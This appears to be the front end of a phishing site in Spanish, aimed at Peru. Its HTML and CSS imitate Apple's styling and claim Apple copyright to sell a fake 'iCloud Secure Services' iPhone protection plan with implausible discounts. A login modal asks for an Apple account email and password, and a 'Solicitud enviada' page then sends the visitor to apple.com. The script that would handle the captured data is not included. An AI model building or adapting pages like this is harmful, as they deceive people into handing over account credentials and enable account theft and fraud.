
<file: index.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>iCloud Secure Services</title>
  <link rel="stylesheet" href="styles.css" />
</head>

<body class="dark">
  <header class="nav">
    <div class="nav-left">
      <img class="logo" src="img/Logo1.png" alt="iCloud Secure Services" />
    </div>

    <nav class="nav-center" aria-label="Navegación">
      <a href="#benefits">Servicio</a>
      <a href="#pricing">Precio</a>
      <a href="#support">Soporte</a>
    </nav>

    <div class="nav-right">
      <button class="icon big" id="goLogin" aria-label="Iniciar sesión">
        <svg viewBox="0 0 24 24" aria-hidden="true">
          <path d="M12 12a4.2 4.2 0 1 0-4.2-4.2A4.2 4.2 0 0 0 12 12Zm0 2c-4.5 0-8 2.3-8 5.2a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1C20 16.3 16.5 14 12 14Z"/>
        </svg>
      </button>
    </div>
  </header>

  <main class="hero">
    <section class="hero-inner">
      <!-- Imagen arriba (jpeg) -->
      <figure class="hero-image hero-image-top">
        <img src="img/Imagen1.jpeg" alt="iPhone protegido con iCloud Secure Services" />
      </figure>

      <h1 class="headline">iCloud Secure Services</h1>
      <p class="subhead">Protección ideal para tu iPhone.</p>

      <p class="promo-text">Si tienes un código de descuento inicia sesión para aplicar.</p>

      <div class="price-row" id="pricing">
        <span class="price-old">US$ 99.90 / año</span>
      </div>

      <div class="cta-row">
        <button class="btn-primary" id="openLoginBtn" type="button">
          Iniciar sesión <span aria-hidden="true">›</span>
        </button>
      </div>

      <div class="benefits" id="benefits">
        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M12 2 20 6v6c0 5-3.4 9.4-8 10-4.6-.6-8-5-8-10V6l8-4Zm0 6a1 1 0 0 0-1 1v3.2l-1.6 1.6a1 1 0 1 0 1.4 1.4l1.9-1.9A1 1 0 0 0 13 13V9a1 1 0 0 0-1-1Z"/>
            </svg>
          </div>
          <div class="label">Golpes o caídas</div>
          <div class="value">70% dto. en tu próximo iPhone (entregando el dañado).</div>
        </article>

        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M12 2a7 7 0 0 0-7 7c0 5.2 7 13 7 13s7-7.8 7-13a7 7 0 0 0-7-7Zm0 9.2A2.2 2.2 0 1 1 14.2 9 2.2 2.2 0 0 1 12 11.2Z"/>
            </svg>
          </div>
          <div class="label">Extravío o sustracción</div>
          <div class="value">50% dto. en tu próximo iPhone.</div>
        </article>

        <article class="benefit">
          <div class="benefit-icon" aria-hidden="true">
            <svg viewBox="0 0 24 24">
              <path d="M7 7h11l-1.8-1.8A1 1 0 1 1 17.6 3.8l3.5 3.5a1 1 0 0 1 0 1.4l-3.5 3.5A1 1 0 1 1 16.2 10.6L18 9H7a4 4 0 0 0 0 8h2a1 1 0 1 1 0 2H7A6 6 0 0 1 7 7Zm8 8H4l1.8 1.8a1 1 0 0 1-1.4 1.4L.9 14.7a1 1 0 0 1 0-1.4l3.5-3.5A1 1 0 0 1 5.8 11L4 13h11a4 4 0 0 0 0-8h-2a1 1 0 1 1 0-2h2a6 6 0 0 1 0 12Z"/>
            </svg>
          </div>
          <div class="label">Falla de fábrica</div>
          <div class="value">100% dto. en reposición.</div>
        </article>
      </div>

      <footer class="apple-footer" id="support">
        <div class="foot-top">
          <p class="foot-note">
            Copyright © 2026 Apple Inc. Todos los derechos reservados.
          </p>
        </div>

        <div class="foot-links">
          <a href="#">Estado del sistema</a>
          <a href="#">Política de privacidad</a>
          <a href="#">Términos y condiciones</a>
          <a href="#">Soporte</a>
        </div>

        <div class="foot-bottom">
          <span>© 2026 iCloud Secure Services. Todos los derechos reservados.</span>
          <span class="dot">•</span>
          <span>Perú</span>
        </div>
      </footer>
    </section>
  </main>

  <!-- Modal Login (USERDEMO + Apodo) -->
  <dialog class="modal" id="loginModal" aria-label="Inicio de sesión">
    <form method="dialog" class="modal-card" id="demoLoginForm">
      <div class="modal-top">
        <div class="modal-title">Iniciar sesión con la cuenta de Apple</div>
        <button class="close" value="cancel" aria-label="Cerrar">×</button>
      </div>

      <label class="field">
        <span>Correo:</span>
        <input id="demoUser" name="demoUser" placeholder="  " required />
      </label>

      <label class="field password-field">
        <span>Contraseña</span>
      
        <div class="password-wrapper">
          <input id="demoNick" name="demoNick" type="password" required />
      
          <button type="button" id="toggleNick" class="toggle-visibility" aria-label="Mostrar u ocultar">
      
            <!-- Icono ojo abierto -->
            <svg id="eyeOpen" viewBox="0 0 24 24">
              <path d="M12 5c-7 0-10 7-10 7s3 7 10 7 10-7 10-7-3-7-10-7Zm0 11a4 4 0 1 1 0-8 4 4 0 0 1 0 8Z"/>
            </svg>
      
            <!-- Icono ojo cerrado -->
            <svg id="eyeClosed" viewBox="0 0 24 24" style="display:none;">
              <path d="M3 3l18 18M12 5c-7 0-10 7-10 7a19 19 0 0 0 5 5m5 2c7 0 10-7 10-7a19 19 0 0 0-5-5"/>
            </svg>
      
          </button>
        </div>
      </label>

      <button class="primary" id="loginSubmit" type="submit">
        <span class="btn-text">Continuar</span>
        <span class="spinner" aria-hidden="true"></span>
      </button>

      <p class="fineprint">¿Has olvidado la contraseña?</p>
    </form>
  </dialog>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: enviado.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Solicitud enviada — iCloud Secure Services</title>
  <link rel="stylesheet" href="styles.css" />
</head>

<body class="dark">
  <header class="nav">
    <div class="nav-left">
      <img class="logo" src="img/Logo1.png" alt="iCloud Secure Services" />
    </div>
    <nav class="nav-center" aria-label="Navegación">
      <a href="index.html">Inicio</a>
      <a href="index.html#support">Soporte</a>
    </nav>
    <div class="nav-right"></div>
  </header>

  <main class="hero">
    <section class="hero-inner" style="text-align:left;">
      <h1 class="headline" style="font-size: clamp(30px, 4.2vw, 52px);">Solicitud enviada</h1>
      <p class="subhead" style="margin-top:12px; max-width: 760px;">
        Hemos recibido tu registro y lo evaluaremos cuidadosamente. Te notificaremos por correo electrónico con el resultado.
      </p>

      <div class="form-panel" style="margin-top:18px;">
        <p class="helper" style="margin:0;">
          Si tu solicitud es aprobada, podrás acceder al plan de protección anual. Si cuentas con un código de descuento,
          podrás aplicarlo al momento del pago, una vez finalizada la aprobación.
        </p>
      </div>

      <div class="actions" style="margin-top:18px;">
        <a class="btn-primary" href="https://www.apple.com/" target="_blank" rel="noopener">Listo</a>
      </div>

      <footer class="apple-footer" style="margin-top:26px;">
        <div class="foot-links">
          <a href="#">Política de privacidad</a>
          <a href="#">Términos y condiciones</a>
          <a href="#">Soporte</a>
        </div>
        <div class="foot-bottom">
          <span>© 2026 iCloud Secure Services</span><span class="dot">•</span><span>Perú</span>
        </div>
      </footer>
    </section>
  </main>
</body>
</html>
</file>
<file: styles.css>
:root{
  --bg:#000;
  --text:#f5f5f7;
  --muted: rgba(245,245,247,.72);
  --muted2: rgba(245,245,247,.55);
  --line: rgba(245,245,247,.12);
  --link:#2997ff;
  --panel: rgba(255,255,255,.04);
}

*{ box-sizing:border-box; }
html,body{ height:100%; }
body{ margin:0; font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial; }

.dark{ background:var(--bg); color:var(--text); }

/* NAV */
.nav{
  position:sticky; top:0; z-index:10;
  height:48px;
  display:grid;
  grid-template-columns: 140px 1fr 90px;
  align-items:center;
  padding:0 18px;
  background: rgba(0,0,0,.72);
  backdrop-filter: blur(12px);
  border-bottom:1px solid var(--line);
}
.logo{ height:18px; width:auto; display:block; opacity:.95; }

.nav-center{ display:flex; justify-content:center; gap:22px; }
.nav-center a{ color:var(--muted); text-decoration:none; font-size:13px; }
.nav-center a:hover{ color:var(--text); }

.nav-right{ display:flex; justify-content:flex-end; }
.icon{
  width:34px; height:34px;
  border-radius:999px;
  border:1px solid var(--line);
  background:transparent;
  color:var(--text);
  opacity:.9;
  cursor:pointer;
  display:grid;
  place-items:center;
}
.icon svg{ width:18px; height:18px; fill:currentColor; }
.icon.big{ width:42px; height:42px; }
.icon.big svg{ width:22px; height:22px; }
.icon:hover{ border-color: rgba(245,245,247,.22); opacity:1; }

/* HERO */
.hero{
  min-height: calc(100% - 48px);
  display:grid; place-items:center;
  padding: 30px 18px 40px;
}
.hero-inner{ width:min(980px, 100%); text-align:center; }

.headline{
  margin:0;
  font-size: clamp(44px, 6vw, 78px);
  letter-spacing: -0.8px;
  line-height: 1.02;
}
.subhead{
  margin:12px 0 0;
  font-size: clamp(18px, 2.2vw, 28px);
  color:var(--muted);
  font-weight:500;
}

.promo-text{
  margin:18px 0 0;
  color:var(--muted);
  font-size:14px;
}

.price-row{ margin-top:10px; }
.price-old{
  color:var(--muted2);
  text-decoration: line-through;
  font-size:13px;
}

.cta-row{ margin:18px 0 0; display:flex; justify-content:center; }

.btn-primary{
  display:inline-flex;
  align-items:center;
  gap:8px;
  height:44px;
  padding:0 16px;
  border-radius:999px;
  background: var(--link);
  color:#061018;
  font-weight:700;
  text-decoration:none;
  font-size:14px;
  border:0;
  cursor:pointer;
}
.btn-primary:hover{ filter:brightness(1.05); }

/* BENEFITS */
.benefits{
  margin: 34px auto 0;
  display:grid;
  grid-template-columns: repeat(3, 1fr);
  gap:14px;
  text-align:left;
}
.benefit{
  padding:14px 14px 12px;
  border:1px solid var(--line);
  border-radius:18px;
  background: var(--panel);
}
.benefit-icon{
  width:34px; height:34px;
  border-radius:12px;
  border:1px solid var(--line);
  display:grid; place-items:center;
  margin-bottom:10px;
  color: var(--text);
}
.benefit-icon svg{ width:18px; height:18px; fill: currentColor; opacity:.9; }

.label{ font-size:12px; color:var(--muted2); letter-spacing:.2px; }
.value{ margin-top:8px; font-size:14px; line-height:1.35; }

/* IMAGE */
.hero-image{
  margin: 26px auto 0;
  width:min(980px, 100%);
}
.hero-image img{
  width:100%;
  height:auto;
  border-radius:22px;
  border:1px solid var(--line);
  display:block;
}
.hero-image-top{ margin: 0 auto 26px; }

/* FOOTER (Apple-like) */
.apple-footer{
  margin: 26px auto 0;
  width:min(980px, 100%);
  border-top:1px solid var(--line);
  padding:18px 0 0;
  color: var(--muted2);
  text-align:left;
}
.foot-note{ margin:0 0 12px; font-size:12px; }
.foot-links{
  display:flex;
  flex-wrap:wrap;
  gap:14px;
  padding:10px 0 12px;
  border-top:1px solid var(--line);
  border-bottom:1px solid var(--line);
}
.foot-links a{
  color: var(--muted);
  text-decoration:none;
  font-size:12px;
}
.foot-links a:hover{ color: var(--text); }

.foot-bottom{
  display:flex;
  gap:10px;
  align-items:center;
  padding:12px 0 0;
  font-size:12px;
}
.dot{ opacity:.6; }

/* MODAL */
.modal::backdrop{ background: rgba(0,0,0,.6); }
.modal{ border:0; padding:0; background:transparent; }

.modal-card{
  width:min(420px, calc(100vw - 28px));
  border-radius:20px;
  border:1px solid var(--line);
  background: rgba(20,20,22,.92);
  backdrop-filter: blur(14px);
  padding:16px;
}
.modal-top{
  display:flex; align-items:center; justify-content:space-between;
  margin-bottom:10px;
}
.modal-title{
  font-size:22px;
  font-weight:700;
  letter-spacing:-0.3px;
  color:#ffffff; 
}
.close{
  width:32px; height:32px;
  border-radius:999px;
  border:1px solid var(--line);
  background:transparent;
  color:var(--text);
  cursor:pointer;
  font-size:18px;
  line-height:0;
}
.close:hover{ border-color: rgba(245,245,247,.22); }

.field{
  display:flex;
  flex-direction:column;
  gap:6px;
  margin-top:10px;
}
.field span{ font-size:12px; color:var(--muted2); }
.field input, .field select{
  height:42px;
  border-radius:14px;
  border:1px solid var(--line);
  background: rgba(255,255,255,.06);
  color:var(--text);
  padding:0 12px;
  outline:none;
  font-size:14px;
}
.field input:focus, .field select:focus{
  border-color: rgba(41,151,255,.5);
  box-shadow: 0 0 0 4px rgba(41,151,255,.12);
}

.primary{
  margin-top:14px;
  width:100%;
  height:44px;
  border-radius:14px;
  border:0;
  background: var(--link);
  color:#001018;
  font-weight:700;
  cursor:pointer;
}
.primary:hover{ filter:brightness(1.05); }

.fineprint{
  margin:10px 0 0;
  font-size:11px;
  color:var(--muted2);
}

/* FORM PAGE */
.form-panel{
  margin-top:18px;
  border:1px solid var(--line);
  border-radius:22px;
  background: rgba(255,255,255,.03);
  padding:16px;
  text-align:left;
}

.section-title{
  margin:18px 0 10px;
  font-size:14px;
  color: var(--text);
  opacity:.95;
}

.helper{
  margin:-6px 0 10px;
  color: var(--muted);
  font-size:12px;
}

.grid2{
  display:grid;
  grid-template-columns: 1fr 1fr;
  gap:14px;
}

.dni-row{
  display:grid;
  grid-template-columns: 84px 1fr;
  gap:10px;
}
.country{
  height:42px;
  border-radius:14px;
  border:1px solid var(--line);
  background: rgba(255,255,255,.04);
  color:var(--muted);
  padding:0 10px;
}

.btn-secondary{
  margin-top:6px;
  height:42px;
  padding:0 14px;
  border-radius:999px;
  border:1px solid var(--line);
  background: transparent;
  color: var(--text);
  cursor:pointer;
}
.btn-secondary:hover{ border-color: rgba(245,245,247,.22); }

.geo{
  margin:10px 0 0;
  color: var(--muted2);
  font-size:12px;
}

.radio-list{
  display:grid;
  gap:10px;
  padding:10px 0 0;
}
.radio-list label{
  display:flex;
  gap:10px;
  align-items:flex-start;
  color: var(--muted);
  font-size:13px;
}
.radio-list input{ accent-color: var(--link); margin-top:2px; }

.actions{
  margin-top:16px;
  display:flex;
  gap:14px;
  align-items:center;
}

.link{
  color:var(--link);
  text-decoration:none;
  font-size:14px;
}
.link:hover{ text-decoration:underline; }

@media (max-width: 860px){
  .nav{ grid-template-columns: 120px 1fr 70px; }
  .nav-center{ gap:14px; }
  .benefits{ grid-template-columns: 1fr; }
  .grid2{ grid-template-columns: 1fr; }
  .dni-row{ grid-template-columns: 92px 1fr; }
}
/* Spinner */
.spinner{
  width:16px;
  height:16px;
  border:2px solid rgba(0,0,0,.2);
  border-top:2px solid #000;
  border-radius:50%;
  animation: spin 0.8s linear infinite;
  display:none;
}

@keyframes spin{
  to{ transform: rotate(360deg); }
}

/* Estado loading */
.primary.loading{
  opacity:.8;
  cursor: not-allowed;
}

.primary.loading .spinner{
  display:inline-block;
}

.primary.loading .btn-text{
  opacity:.7;
}
.modal-card{
  animation: fadeIn .25s ease-out;
}

@keyframes fadeIn{
  from{
    opacity:0;
    transform: translateY(10px) scale(.98);
  }
  to{
    opacity:1;
    transform: translateY(0) scale(1);
  }
}
.password-wrapper{
  position:relative;
}

.password-wrapper input{
  padding-right:40px;
}

.toggle-visibility{
  position:absolute;
  right:8px;
  top:50%;
  transform:translateY(-50%);
  background:none;
  border:none;
  cursor:pointer;
  font-size:14px;
  opacity:.7;
}

.toggle-visibility:hover{
  opacity:1;
}
/* Evitar “select en blanco” */
.field select{
  background: rgba(255,255,255,.10);
  color: var(--text);
}
.field select option{
  background: #111;   /* color del desplegable */
  color: #fff;
}

/* Verificación con icono */
.verify-row{
  display:flex;
  align-items:center;
  gap:12px;
  margin-top:6px;
}
.verify-icon{
  width:28px;
  height:28px;
  display:none; /* se muestra desde JS */
}
.verify-btn{
  display:inline-flex;
  align-items:center;
  gap:10px;
  padding:0 18px;
  height:46px;
  border-radius:999px;
  border:0;
  background: linear-gradient(135deg,#0a84ff,#0066ff);
  color:#fff;
  font-weight:600;
  font-size:14px;
  cursor:pointer;
  transition: all .25s ease;
  box-shadow: 0 8px 20px rgba(0,118,255,.25);
}

.verify-btn:hover{
  transform: translateY(-2px);
  box-shadow: 0 12px 28px rgba(0,118,255,.35);
}

.verify-btn:active{
  transform: scale(.98);
}

.verify-icon-svg{
  width:16px;
  height:16px;
  fill:white;
}
.toggle-visibility{
  position:absolute;
  right:8px;
  top:50%;
  transform:translateY(-50%);
  background:none;
  border:none;
  cursor:pointer;
  opacity:.6;
  transition:.2s;
}

.toggle-visibility:hover{
  opacity:1;
}

.toggle-visibility svg{
  width:18px;
  height:18px;
  fill:rgba(255,255,255,.8);
}
</file>
